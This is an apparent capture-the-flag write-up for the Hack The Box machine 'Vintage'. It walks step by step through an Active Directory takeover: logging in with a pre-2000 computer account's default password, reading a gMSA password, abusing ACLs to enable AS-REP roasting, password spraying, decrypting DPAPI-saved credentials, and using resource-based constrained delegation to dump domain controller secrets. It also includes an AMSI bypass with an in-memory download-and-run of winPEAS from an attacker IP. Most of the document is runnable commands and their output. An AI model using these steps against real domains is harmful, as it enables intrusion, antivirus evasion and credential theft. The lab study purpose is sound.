
Description
Vintage is a challenging Active Directory machine characterized by disabled NTLM authentication, enabled antivirus protection, and complex security configurations. The machine involves exploiting a Pre-2000 computer account, leveraging multiple ACL/ACE vulnerabilities, decrypting Data Protection API (DPAPI) secrets, and manipulating Resource-Based Constrained Delegation.
Recon
nmap
nmap shows open ports that are common on a Domain Controller machine.
# Nmap 7.95 scan initiated Tue Jan 14 17:05:51 2025 as: nmap -p- -T4 -sSCV -vv -oN nmap.txt 10.10.11.45
Nmap scan report for 10.10.11.45 (10.10.11.45)
Host is up, received echo-reply ttl 127 (0.085s latency).
Scanned at 2025-01-14 17:05:51 WIB for 1165s
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-01-14 10:08:03Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
60376/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60381/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60401/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsIt reveals the hostname DC01 and the domain vintage.htb, make sure to add those and the FQDN to /etc/hosts.
10.10.11.45 dc01.vintage.htb dc01 vintage.htbAuth as p.rosa
Enumeration
Shares
With the given credentials P.Rosa:Rosaisbest123, we could try to check our current access level.
❯ nxc smb vintage.htb -u P.Rosa -p Rosaisbest123 --shares
SMB 10.10.11.45 445 10.10.11.45 [*] x64 (name:10.10.11.45) (domain:10.10.11.45) (signing:True) (SMBv1:False)
SMB 10.10.11.45 445 10.10.11.45 [-] 10.10.11.45\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTEDThe STATUS_NOT_SUPPORTED response could be anything, but it looks like NTLM authentication is disabled, so let’s try with Kerberos.
Add the domain to /etc/krb5.conf.
[libdefaults]
default_realm = VINTAGE.HTB
dns_lookup_kdc = true
dns_lookup_realm = true
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
[realms]
...
VINTAGE.HTB = {
kdc = dc01.vintage.htb
admin_server = dc01.vintage.htb
}
...
[domain_realm]
vintage.htb = VINTAGE.HTB
.vintage.htb = VINTAGE.HTBLet’s get the TGT.
# Syncronize your date
sudo ntpdate vintage.htb
getTGT.py -dc-ip 10.10.11.45 vintage.htb/P.Rosa:Rosaisbest123You need to use the machine FQDN dc01.vintage.htb if you’re using kerberos authentication.
❯ export KRB5CCNAME=$(realpath P.Rosa.ccache)
❯ nxc smb dc01.vintage.htb --use-kcache --shares
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\P.Rosa from ccache
SMB dc01.vintage.htb 445 dc01 [*] Enumerated shares
SMB dc01.vintage.htb 445 dc01 Share Permissions Remark
SMB dc01.vintage.htb 445 dc01 ----- ----------- ------
SMB dc01.vintage.htb 445 dc01 ADMIN$ Remote Admin
SMB dc01.vintage.htb 445 dc01 C$ Default share
SMB dc01.vintage.htb 445 dc01 IPC$ READ Remote IPC
SMB dc01.vintage.htb 445 dc01 NETLOGON READ Logon server share
SMB dc01.vintage.htb 445 dc01 SYSVOL READ Logon server shareNothing special going on here, just bunch of default shares.
Users
Don’t forget to retrieve the user list from this machine, it might be useful later.
nxc smb dc01.vintage.htb --use-kcache --users | awk '{print $5}' | tail -n +4 | head -n -1 > users.txtbloodhound
I will use rusthound-ce to remotely collect information from the domain.
rusthound-ce -d vintage.htb -f dc01.vintage.htb -k -z -c AllNow load those json files into bloodhound and start analyzing potential attack paths.

Unfortunately, P.Rosa doesn’t have any Outbound Object Control or belongs to interesting groups.
But PRE-WINDOWS 2000 COMPATIBLE ACCESS group has a computer account as its member which is interesting.
TheoryWhen a new computer account is configured as “pre-Windows 2000 computer”, its password is set based on its name (i.e. lowercase computer name without the trailing
$). When it isn’t, the password is randomly generated.
According to Pre-Windows 2000 computers, the password for the computer account is the lowercase computer name without the trailing $ if it hasn’t been changed.
Auth as fs01$
Validate Pre2k machine creds
And FS01\$:fs01 is a valid credentials.
getTGT.py -dc-ip 10.10.11.45 vintage.htb/FS01\$:fs01Enumeration
ReadGMSAPassword

From FS01$, we could ReadGMSAPassword of GMSA01$ computer account.
I will use bloodyAD to read msDS-ManagedPassword attribute of GMSA01$ computer account.
export KRB5CCNAME=$(realpath FS01\$.ccache)
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb get object GMSA01\$ --attr msDS-ManagedPasswordAuth as gmsa01$
Enumeration

GMSA01$ has GenericWrite permissions on the SERVICEMANAGERS group, which in turn grants AddSelf as well.

Interestingly, the SERVICEMANAGERS group has a GenericAll permissions on the SVC_ARK, SVC_LDAP, and SVC_SQL users. However, there is no clear path forward from here, so let’s focus on what we can do first.
Get yourself a TGT for GMSA01$ computer account.
getTGT.py -dc-ip 10.10.11.45 vintage.htb/gmsa01\$ -hashes ":<NTHash>"
export KRB5CCNAME=$(realpath gmsa01\$.ccache)GenericWrite
Add ourselves to the SERVICEMANAGERS group.
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb add groupMember SERVICEMANAGERS gmsa01\$Get a new TGT.
getTGT.py -dc-ip 10.10.11.45 vintage.htb/gmsa01\$ -hashes ":<NTHash>"GenericAll
Because of the GenericAll permissions, we could change their passwords but the account itself doesn’t have any permissions that we can exploit further.
We could make these user vulnerable to ASREProasting or launch Targeted Kerberoasting attacks.
I will just make it vulnerable to ASREProasting attacks by setting the DONT_REQ_PREAUTH flag on these users.

The SVC_SQL user is disabled, so we need to enabled it so that we can get the AS-REP response.
When I was solving this machine, I used bloodyAD to edit the userAccountControl attribute, but for some reason, it didn’t work while I was writing this post and I had to use ldapmodify instead.
You can try the following bloodyAD if you want to try it.
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb add uac svc_ark -f DONT_REQ_PREAUTH
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb add uac svc_ldap -f DONT_REQ_PREAUTH
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb add uac svc_sql -f DONT_REQ_PREAUTH
# Enable svc_sql user
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb remove uac svc_sql -f ACCOUNTDISABLEFor using ldapmodify to edit the userAccountControl attribute, you need to grab the current userAccountControl value of enabled user then add it with 4194304 according to Microsoft Docs for DONT_REQ_PREAUTH.
You can use the following command to get the userAccountControl value.
ldapsearch -H ldap://dc01.vintage.htb/ -Y GSSAPI -b "DC=vintage,DC=htb" "(sAMAccountName=svc_ark)" userAccountControlThe value of userAccountControl should be 66048 for svc_ark user, so we need to replace it with 66048 + 4194304 which is 4260352. Then, you need to prepare a ldif file to modify the userAccountControl attribute.
I use the following ldif file to modify the userAccountControl attribute of svc_ark, svc_ldap, and svc_sql users.
dn: CN=svc_ark,OU=Pre-Migration,DC=vintage,DC=htb
changetype: modify
replace: userAccountControl
userAccountControl: 4260352
dn: CN=svc_ldap,OU=Pre-Migration,DC=vintage,DC=htb
changetype: modify
replace: userAccountControl
userAccountControl: 4260352
dn: CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
changetype: modify
replace: userAccountControl
userAccountControl: 4260352Then, you can use ldapmodify to modify the userAccountControl attribute.
ldapmodify -H ldap://dc01.vintage.htb/ -Y GSSAPI -f enable_plus_dont_req_preauth.ldifAfter that, you can ASREProast them and crack their hashes.
GetNPUsers.py vintage.htb/gmsa01\$ -k -no-pass -dc-host dc01.vintage.htb -request -format hashcat -outputfile asrep_hash.txt
hashcat asrep_hash.txt <path_to_rockyou.txt>If no one has changed the passwords for svc_ark or svc_ldap, you should only be able to crack the hash for svc_sql.
With the password cracked, we could spray this password with the users list we got earlier.
❯ kerbrute passwordspray -d vintage.htb --dc dc01.vintage.htb users.txt '<svc_sql_password>'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/17/25 - Ronnie Flathers @ropnop
2025/02/17 23:11:12 > Using KDC(s):
2025/02/17 23:11:12 > dc01.vintage.htb:88
2025/02/17 23:11:13 > [+] VALID LOGIN: svc_sql@vintage.htb:<svc_sql_password>
2025/02/17 23:11:13 > [+] VALID LOGIN: C.Neri@vintage.htb:<svc_sql_password>
2025/02/17 23:11:13 > Done! Tested 14 logins (2 successes) in 0.426 secondsLooks like the password works for the C.Neri user as well. Let’s see what this user has access to.

Because this user belongs to the Remote Management Users group, we could log in using WinRM.
Auth as c.neri
User Flag
getTGT.py -dc-ip 10.10.11.45 vintage.htb/c.neri:<c.neri_password>
export KRB5CCNAME=$(realpath c.neri.ccache)
Machines/Hard/Vintage on main [!?]
❯ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> cat user.txt
deadbeefc3fe5f808b096feb00b0fake
*Evil-WinRM* PS C:\Users\C.Neri\Desktop>Enumeration
*Evil-WinRM* PS C:\Users\C.Neri> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
vintage\c.neri S-1-5-21-4024337825-2033394866-2055507597-1115
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
VINTAGE\ServiceManagers Group S-1-5-21-4024337825-2033394866-2055507597-1137 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.Unfortunately, this user doesn’t have any elevated privileges or belong to any interesting groups.

One thing I noticed is that the Windows Defender is enabled, so we can’t just blatanlty run malicious programs.
To partially bypass Windows Defender, we need to bypass the ASMI. We could use Bypass-4MSI command from evil-winrm to bypass the ASMI.
After that, we could run winPEASany_ofs.exe by not touching the disk because AMSI works on the memory level and by using Bypass-4MSI command, we should be able to bypass the AMSI on .NET level.
Bypass-4MSI
$data=(New-Object System.Net.WebClient).DownloadData('http://10.10.14.154:8000/winPEASany_ofs.exe');
$asm = [System.Reflection.Assembly]::Load([byte[]]$data);
$out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter);
[winPEAS.Program]::Main("");[Console]::SetOut($out);$sWriter.ToString()Saved Credentials
Unfortunately, WinPEAS didn’t provide any useful information. Another thing we should check is saved credentials. It’s usually stored in C:\Users\<username>\AppData\Roaming\Microsoft\Credentials\ folder.
To see the contents of this folder, we need to use Get-ChildItem -Force command to list all files in this folder.
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials> Get-ChildItem -Force
Directory: C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 5:08 PM 430 C4BB96844A5C9DD45D5B6A9859252BA6In this case, we can see that there is a file named C4BB96844A5C9DD45D5B6A9859252BA6 which is the credentialblob. We could use this guide from Mimikatz to decrypt it using DPAPI.
Because Windows Defender is enabled, we can’t just run mimikatz on the box, so we need to decrypt it from our machine using tools like dpapi.py from impacket or pypykatz. I will use the former one, but let’s download it first using download C4BB96844A5C9DD45D5B6A9859252BA6 command from evil-winrm.
Ignore the error message after running the command, the file will be available in the current directory where you ran evil-winrm. After that, run the follwing command to view the content of the credential file and grab the Guid MasterKey.
dpapi.py credential -f C4BB96844A5C9DD45D5B6A9859252BA6Next, we need to get the current user’s SID using whoami /all and download the masterkey at C:\Users\<username>\AppData\Roaming\Microsoft\Protect\<SID>\<GUIDMasterKey> file. Use the following command to decrypt the masterkey file and get the key for decrypting the credential file.
dpapi.py masterkey -sid <SID> -f <masterkey_file> -password <password>dpapi.py credential -f C4BB96844A5C9DD45D5B6A9859252BA6 -key <key>
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affil
iated companies
[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000001 (CRED_TYPE_GENERIC)
Target : LegacyGeneric:target=admin_acc
Description :
Unknown :
Username : vintage\c.neri_adm
Unknown : <password>And we can see that it contains the password for the c.neri_adm user.
Auth as c.neri_adm
RBCD

As you can see, the c.neri_adm user belongs to the DELEGATEDADMINS group that is AllowedToAct on the DC01 computer. The c.neri_adm user has GenericWrite permissions on the DELEGATEDADMINS group, so we can add other users to the DELEGATEDADMINS group.
This means any user that belongs to the DELEGATEDADMINS group could act as DC01$ (RBCD) if they meet the requirement for issuing a service ticket about the following :
- a user account having a
ServicePrincipalNameset - an account with a trailing
$in thesAMAccountName(i.e. a computer accounts) - any other account and conduct SPN-less RBCD with U2U (User-to-User) authentication
We could use either fs01$ or gmsa01$ for the RBCD attack. I will use gmsa01$ for this attack.
Let’s add gmsa01$ to the DELEGATEDADMINS group.
getTGT.py -dc-ip 10.10.11.45 vintage.htb/c.neri_adm:<password>
export KRB5CCNAME=$(realpath c.neri_adm.ccache)
bloodyAD -d vintage.htb -k --dc-ip 10.10.11.45 --host dc01.vintage.htb add groupMember DELEGATEDADMINS gmsa01\$Impersonate the highest privileged user in the domain that is a user belonging to the ADMINISTRATORS, Domain Admins, or Enterprise Admins groups.

I have tried to impersonate Administrator user, but it didn’t work when trying to secretsdump. I will try to impersonate l.bianchi_adm user instead.
# Get GMSA01$
getTGT.py -dc-ip 10.10.11.45 vintage.htb/gmsa01\$ -hashes "<NTHash>"
export KRB5CCNAME=$(realpath gmsa01\$.ccache)
# RBCD
getST.py -spn 'cifs/dc01.vintage.htb' -impersonate l.bianchi_adm -dc-ip 'dc01.vintage.htb' 'vintage.htb/gmsa01$' -k -no-pass
# Dump secrets
export KRB5CCNAME=$(realpath l.bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache)
secretsdump.py vintage.htb/l.bianchi_adm@dc01.vintage.htb -k -no-pass -just-dcAuth as l.bianchi_adm
Root flag
Because the Administrator user ticket didn’t work, just use l.bianchi_adm user to read the flag at C:\Users\Administrator\Desktop\root.txt because this user belongs to the Administrators group anyway.
getTGT.py -dc-ip 10.10.11.45 vintage.htb/l.bianchi_adm -hashes "<NTHash>"
export KRB5CCNAME=$(realpath l.bianchi_adm.ccache)
❯ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Documents> cd ../../Administrator/Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
deadbeeff27998d688d8f7d9e5befake
*Evil-WinRM* PS C:\Users\Administrator\Desktop>